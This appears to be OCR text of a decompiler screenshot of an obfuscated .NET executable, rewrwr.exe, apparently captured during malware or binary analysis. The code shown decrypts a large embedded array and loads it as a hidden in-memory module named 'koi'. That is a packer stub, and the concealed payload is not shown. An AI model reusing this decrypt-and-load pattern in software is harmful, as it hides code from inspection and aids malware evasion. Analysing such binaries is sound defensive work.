 Assembly Explorer
rewrwr (4.2.6.1)
rewrwr.exe
PE
Type References
References
Resources
{} -
<Module> @02000001
ConfusedByAttribute @02
mscorlib (4.0.0.0)
CommonLanguageRuntimeLibra
PE
Type References
rewrwr (4.2.6.1) rewrwr.exe <Module> <Module> X
10071 3821091257U,
10072 283078313U,
10073 732224790U,
10074 2882807258U,
10075 "Not showing all elements because this array is too big (78747 elements)"
10076 };
10077 Assembly executingAssembly = Assembly.GetExecutingAssembly();
10078 Module manifestModule = executingAssembly.ManifestModule;
10079 GCHandle gchandle = <Module>.Decrypt(array, 306067877U);
10080 byte[] array2 = (byte[])gchandle.Target;
10081 Module module = executingAssembly.LoadModule("koi", array2);
10082 Array.Clear(array2, 0, array2.Length);
10083 gchandle.Free();
10084 Array.Clear(array, 0, array.Length);